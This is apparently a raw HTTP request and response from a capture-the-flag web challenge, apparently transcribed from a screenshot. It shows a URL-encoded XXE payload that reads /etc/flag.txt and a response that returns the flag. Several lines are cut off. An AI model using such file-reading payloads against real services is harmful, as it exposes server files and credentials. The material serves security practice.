 POST /? HTTP/1.1
Host: custom-ui.cha.hackpack.club
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 423
Origin: https://custom-ui.cha.hackpack.club
Connection: close
Referer: https://custom-ui.cha.hackpack.club/
Cookie: debug=false
Upgrade-Insecure-Requests: 1
xdata=%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%
3f%3e%0d%0a%3c%21%44%4f%43%54%59%50%45%20%78%78%65%5b%0d%0a%3c%2
1%45%4e%54%49%54%59%20%66%6c%61%67%20%53%59%53%54%45%4d%20%22%66
%69%6c%65%3a%2f%2f%2f%65%74%63%2f%66%6c%61%67%2e%74%78%74%22%3e%
5d%3e%3c%62%75%74%74%6f%6e%3e%3c%63%6f%6c%6f%72%3e%31%3c%2f%63%6
f%6c%6f%72%3e%3c%76%61%6c%75%65%3e%26%66%6c%61%67%3b%3c%2f%76%61
%6c%75%65%3e%3c%2f%62%75%74%74%6f%6e%3e
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sun, 19 Apr 2020 01:13:47 GMT
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.33
Content-Length: 798
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initia
<title>Your custom UI</title>
<script src="post.js"></script>
</head>
<body>
<div style="max-width:600px; margin:auto">
<h1>Your custom button!</h1>
<button style="background-color: 1; padding: 15px
flag{d1d_y0u_kn0w_th@t_xml_can_run_code?} </bu
<h2>Customize button form</h2>
<form action="?" method="post">
<input type="hidden" name="xdata" id="xdata">
Color in RGB:
<input type="text" id="btnColor"><br>